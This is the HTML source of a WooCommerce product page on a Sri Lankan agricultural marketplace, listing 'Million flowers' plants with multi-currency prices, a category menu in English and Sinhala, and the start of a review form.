		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="" itemprop="item"><span itemprop="name"></span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" itemprop="item"><span itemprop="name">Flower මල් හා ගස්</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/shop/million-flowers/" itemprop="item"><span itemprop="name">Million flowers</span><meta itemprop="position" content="4"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-47433" class="mf-single-product mf-product-layout-1 mf-has-buy-now product type-product post-47433 status-publish first instock product_cat-flower--- has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Million flowers</h1>
                <ul class="entry-meta">
					            <li class="meta-sku">
				SKU:                <span class="meta-value">
                    47433                </span>
            </li>
		
                </ul>
            </div>
			<div class="social-links"><a class="share-facebook martfury-facebook" title="Million flowers" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-twitter martfury-twitter" href="https://twitter.com/intent/tweet?text=Million flowers&url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F" title="Million+flowers" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-google-plus martfury-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F" title="Million flowers" target="_blank"><i class="ion-social-googleplus"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F&title=Million flowers" title="Million+flowers" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-vkontakte martfury-vkontakte" href="http://vk.com/share.php?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F&title=Million flowers&image=https%3A%2F%2Fgewattha.com%2Fwp-content%2Fuploads%2F2022%2F02%2FTNS-Agro-16.jpg" title="Million+flowers" target="_blank"><i class="fa fa-vk"></i></a><a class="share-pinterest martfury-pinterest" href="http://pinterest.com/pin/create/button?media=https%3A%2F%2Fgewattha.com%2Fwp-content%2Fuploads%2F2022%2F02%2FTNS-Agro-16.jpg&url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F&description=Million flowers" title="Million+flowers" target="_blank"><i class="ion-social-pinterest"></i></a><a class="share-whatsapp martfury-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F" title="Million flowers" target="_blank"><i class="ion-social-whatsapp"></i></a><a class="share-email martfury-email" href="mailto:?subject=Million flowers&body=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F" title="Million flowers" target="_blank"><i class="ion-email"></i></a></div>		        </div>
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16-100x100.jpg 100w, https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16.jpg"><img width="225" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16.jpg" class="wp-post-image" alt="" title="TNS Agro (16)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-16.jpg" data-large_image_width="225" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-13-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-13.jpg"><img width="225" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-13.jpg" class="attachment-shop_single size-shop_single" alt="" title="TNS Agro (13)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-13.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-13.jpg" data-large_image_width="225" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-9-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-9.jpg"><img loading="lazy" width="225" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-9.jpg" class="attachment-shop_single size-shop_single" alt="" title="TNS Agro (9)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-9.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-9.jpg" data-large_image_width="225" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-7-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-7.jpg"><img loading="lazy" width="225" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-7.jpg" class="attachment-shop_single size-shop_single" alt="" title="TNS Agro (7)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-7.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-7.jpg" data-large_image_width="225" data-large_image_height="300" decoding="async" /></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			<p class="price"><span class="woocs_price_code" data-product-id="47433"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.93</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">578.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.01&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.85</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;13.87</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.76</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.50</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p>
</div></div><div class="woocommerce-product-details__short-description">
	<p>ඇන්තුරියම් ඇතුළු සියලුම වර්ගයේ මල් වර්ග ලබා ගැනීම සදහා <br data-mce-bogus="1"></p>
</div>

	
	<form class="cart" action="https://gewattha.com/shop/million-flowers/" method="post" enctype='multipart/form-data'>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6977860ab3075">Million flowers quantity</label>
	<label class="label"
               for="quantity_6977860ab3075">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_6977860ab3075"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="47433" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="actions-button"><button class="buy_now_button button">Buy Now</button><div class="mf-wishlist-button"><a href="?add-to-wishlist=47433" data-quantity="1" data-product_id="47433"  data-product-title="Million flowers" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Million flowers&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div><div class="mf-compare-button"><a href="?add_to_compare=47433" data-product_id="47433" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Million flowers&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Million flowers">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div>	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-47433 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="47433"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:47433,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=47433" data-rel="tooltip"
       data-product-id="47433" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Million flowers" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="0" data-product="47433" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<a href="https://gewattha.com?action=yith-woocompare-add-product&id=47433&lang=en" class="compare button" data-product_id="47433" rel="nofollow">Compare</a><div class="product_meta">

	
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                47433            </span>
        </span>

	
	
	<span class="posted_in"><strong>Category: </strong><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" rel="tag">Flower මල් හා ගස්</a></span>
	
	
</div>

		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information"
                        role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">Specification</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews"
                        role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">Reviews (0)</a>
                    </li>
				                    <li class="desc_tab_tab" id="tab-title-desc_tab"
                        role="tab" aria-controls="tab-desc_tab">
                        <a href="#tab-desc_tab">FAQ</a>
                    </li>
				                    <li class="wcfm_product_multivendor_tab_tab" id="tab-title-wcfm_product_multivendor_tab"
                        role="tab" aria-controls="tab-wcfm_product_multivendor_tab">
                        <a href="#tab-wcfm_product_multivendor_tab">More Offers</a>
                    </li>
				                    <li class="wcfm_policies_tab_tab" id="tab-title-wcfm_policies_tab"
                        role="tab" aria-controls="tab-wcfm_policies_tab">
                        <a href="#tab-wcfm_policies_tab">Store Policies</a>
                    </li>
				                    <li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab"
                        role="tab" aria-controls="tab-wcfm_enquiry_tab">
                        <a href="#tab-wcfm_enquiry_tab">Inquiries</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p>Million flowers 1&#8243;/1.5<br data-mce-bogus="1"></p>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a">
			<th class="woocommerce-product-attributes-item__label" scope="row">Province Distribute - පළාත් බෙදාහැරීම</th>
			<td class="woocommerce-product-attributes-item__value"><p>All Provinces &#8211; සියලු පළාත්</p>
</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div class="mf-product-rating row">
				<div class="col-md-12 col-sm-12 col-xs-12 col-review_form">
			
				<div id="review_form_wrapper">
					<div id="review_form">
							<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Million flowers&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/million-flowers/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gewattha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating of this product</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><textarea id="comment" placeholder ="Write your review here..." name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachments				</label>
